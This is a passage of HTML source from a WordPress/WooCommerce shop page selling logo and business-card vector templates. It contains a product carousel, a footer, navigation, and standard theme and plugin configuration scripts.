href="https://atom365.ru/product/simple-business-card-green-and-blue-color-free-vector/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1296 lazy" alt="Simple business card, green and blue color Free Vector" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Simple-business-card-green-and-blue-color-Free-Vector-600x600.jpg 600w,/wp-content/uploads/2021/07/Simple-business-card-green-and-blue-color-Free-Vector-150x150.jpg 150w,/wp-content/uploads/2021/07/Simple-business-card-green-and-blue-color-Free-Vector-300x300.jpg 300w,/wp-content/uploads/2021/07/Simple-business-card-green-and-blue-color-Free-Vector.jpg 626w, https://atom365.ru/wp-content/uploads/2021/07/Simple-business-card-green-and-blue-color-Free-Vector-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Simple-business-card-green-and-blue-color-Free-Vector-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1296" alt="Simple business card, green and blue color Free Vector" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Simple-business-card-green-and-blue-color-Free-Vector-600x600.jpg 600w,/wp-content/uploads/2021/07/Simple-business-card-green-and-blue-color-Free-Vector-150x150.jpg 150w,/wp-content/uploads/2021/07/Simple-business-card-green-and-blue-color-Free-Vector-300x300.jpg 300w,/wp-content/uploads/2021/07/Simple-business-card-green-and-blue-color-Free-Vector.jpg 626w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/simple-business-card-green-and-blue-color-free-vector/">Simple business card, green and blue color Free Vector</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>62.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=1295" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1295" data-product_sku="" aria-label="Add &ldquo;Simple business card, green and blue color Free Vector&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/simple-business-card-green-and-blue-color-free-vector/" class="open-quick-view quick-view-button" rel="nofollow" data-id="1295" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-1283 status-publish last instock product_cat-templates-logos has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="1283"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/lovely-watercolor-logos/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1284 lazy" alt="Lovely-watercolor-logos" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/lovely-watercolor-logos_23-2147520644-600x600.jpg 600w,/wp-content/uploads/2021/07/lovely-watercolor-logos_23-2147520644-150x150.jpg 150w,/wp-content/uploads/2021/07/lovely-watercolor-logos_23-2147520644-300x300.jpg 300w,/wp-content/uploads/2021/07/lovely-watercolor-logos_23-2147520644.jpg 626w, https://atom365.ru/wp-content/uploads/2021/07/lovely-watercolor-logos_23-2147520644-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/lovely-watercolor-logos_23-2147520644-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1284" alt="Lovely-watercolor-logos" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/lovely-watercolor-logos_23-2147520644-600x600.jpg 600w,/wp-content/uploads/2021/07/lovely-watercolor-logos_23-2147520644-150x150.jpg 150w,/wp-content/uploads/2021/07/lovely-watercolor-logos_23-2147520644-300x300.jpg 300w,/wp-content/uploads/2021/07/lovely-watercolor-logos_23-2147520644.jpg 626w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/lovely-watercolor-logos/">Lovely-watercolor-logos</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>62.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=1283" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1283" data-product_sku="" aria-label="Add &ldquo;Lovely-watercolor-logos&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/lovely-watercolor-logos/" class="open-quick-view quick-view-button" rel="nofollow" data-id="1283" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-5020 status-publish first instock product_cat-templates-logos product_tag-green-plant-logo-editable-vector-eps has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="5020"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/green-plant-logo-editable-vector-eps/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-5021 lazy" alt="Green Plant Logo Editable Vector Eps" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Green-Plant-Logo-Editable-Vector-Eps-600x600.jpg 600w,/wp-content/uploads/2021/07/Green-Plant-Logo-Editable-Vector-Eps-150x150.jpg 150w,/wp-content/uploads/2021/07/Green-Plant-Logo-Editable-Vector-Eps-300x300.jpg 300w,/wp-content/uploads/2021/07/Green-Plant-Logo-Editable-Vector-Eps.jpg 640w, https://atom365.ru/wp-content/uploads/2021/07/Green-Plant-Logo-Editable-Vector-Eps-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Green-Plant-Logo-Editable-Vector-Eps-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-5021" alt="Green Plant Logo Editable Vector Eps" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Green-Plant-Logo-Editable-Vector-Eps-600x600.jpg 600w,/wp-content/uploads/2021/07/Green-Plant-Logo-Editable-Vector-Eps-150x150.jpg 150w,/wp-content/uploads/2021/07/Green-Plant-Logo-Editable-Vector-Eps-300x300.jpg 300w,/wp-content/uploads/2021/07/Green-Plant-Logo-Editable-Vector-Eps.jpg 640w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/green-plant-logo-editable-vector-eps/">Green Plant Logo Editable Vector Eps</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=5020" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5020" data-product_sku="" aria-label="Add &ldquo;Green Plant Logo Editable Vector Eps&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/green-plant-logo-editable-vector-eps/" class="open-quick-view quick-view-button" rel="nofollow" data-id="5020" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> </div>  </div>  </div> </div> </div> </div> </div> </div>  </div>  <footer class="footer-container color-scheme-dark"> <div class="copyrights-wrapper copyrights-centered"> <div class="container"> <div class="min-footer"> <div class="col-left set-cont-mb-s reset-last-child"> <p>LLC Atom Marketing | INN 7714390736 | OGRN 1167746516706 | Atom365 – e-shop web templates.</p> <p><a href="/contacts/">Contacts</a></p> <p><a href="/privacy-policy/">Privacy policy</a> | <a href="/terms-of-use/">Terms of use</a></p> <a href="//freekassa.ru/"><img src="[data-uri]" title="Приём оплаты на сайте картами" class="lazy" data-src="//www.free-kassa.ru/img/fk_btn/16.png"><noscript><img src="//www.free-kassa.ru/img/fk_btn/16.png" title="Приём оплаты на сайте картами"></noscript></a><br><br> <ul> <li><a href="https://vk.com/atom365"><img src="[data-uri]" style="margin-right: 10px" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png" style="margin-right: 10px"></noscript></a></li> <li><a href="https://www.facebook.com/Atom365-106582695273871"><img src="[data-uri]" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"></noscript></a></li></ul><br><br> </div> </div> </div> </div> </footer> </div>  <div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a> <div class="mobile-nav wd-side-hidden wd-left"> <div class="wd-search-form"> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll wd-dropdown"> <div class="wd-scroll-content"></div> </div> </div> </div> <ul class="wd-nav wd-nav-mob-tab wd-style-underline"> <li class="mobile-tab-title mobile-pages-title wd-active" data-menu="pages"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Menu </span> </a> </li> <li class="mobile-tab-title mobile-categories-title " data-menu="categories"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Categories </span> </a> </li> </ul> <div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div> <ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript></span></a> <ul class="wd-sub-menu"> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1" ><a title="Русский" href="https://atom365.ru/ru/product/handdrawn-watercolor-splatter/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1" ><a title="English" href="https://atom365.ru/en/product/handdrawn-watercolor-splatter/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22650 item-level-0" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> <li class="menu-item menu-item-account wd-with-icon"><a href="https://atom365.ru/my-account/">Login / Register</a></li></ul> </div> <div class="cart-widget-side wd-side-hidden wd-right"> <div class="wd-heading"> <span class="title">Shopping cart</span> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a> </div> </div> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div>   <div class="wd-search-full-screen wd-fill"> <span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/> <input type="hidden" name="post_type" value="post"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="wd-search-loader wd-fill"></div> <div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll"> <div class="wd-scroll-content"></div> </div> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P4BPJC3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/atom365.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Templates Logos","@id":"https:\/\/atom365.ru\/product-category\/templates-logos\/"}},{"@type":"ListItem","position":3,"item":{"name":"Handdrawn Watercolor Splatter","@id":"https:\/\/atom365.ru\/product\/handdrawn-watercolor-splatter\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/atom365.ru\/product\/handdrawn-watercolor-splatter\/#product","name":"Handdrawn Watercolor Splatter","url":"https:\/\/atom365.ru\/product\/handdrawn-watercolor-splatter\/","description":"","image":"https:\/\/atom365.ru\/wp-content\/uploads\/2021\/07\/Handdrawn-Watercolor-Splatter.jpg","sku":5016,"offers":[{"@type":"Offer","price":"65.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"65.95","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/atom365.ru\/product\/handdrawn-watercolor-splatter\/","seller":{"@type":"Organization","name":"ATOM365","url":"https:\/\/atom365.ru"}}]}]}</script> <script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=5016","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script> <script src="/s/2a31a8.js"></script>  <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://atom365.ru/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script> <script src="/s/8324ca.js"></script>  <script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=5016","i18n_view_cart":"View cart","cart_url":"https://atom365.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script> <script src="/s/d995ab.js"></script>  <script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script> <script src="/s/8ab298.js"></script>  <script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=5016"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script> <script>try{jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})})}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=5016","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script> <script src="/s/9157d7.js"></script>      <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/atom365.ru\/wp-admin\/admin-ajax.php","nonce":"71b3b49f49","urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/atom365.ru\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/atom365.ru\/cart\/","checkout_page_url":"https:\/\/atom365.ru\/checkout\/","fragments_nonce":"09dd4c9364"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script> <script src="/s/80bb31.js"></script>   <script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5016,"title":"Buy%20Handdrawn%20Watercolor%20Splatter%20only%20the%20best%20quality.","excerpt":"","featuredImage":"https:\/\/atom365.ru\/wp-content\/uploads\/2021\/07\/Handdrawn-Watercolor-Splatter.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script> <script src="/s/f96022.js"></script>   <script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_f5dd01580e87c6a67d7f0e0234a1ac36","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://atom365.ru/cart/","ajaxurl":"https://atom365.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom 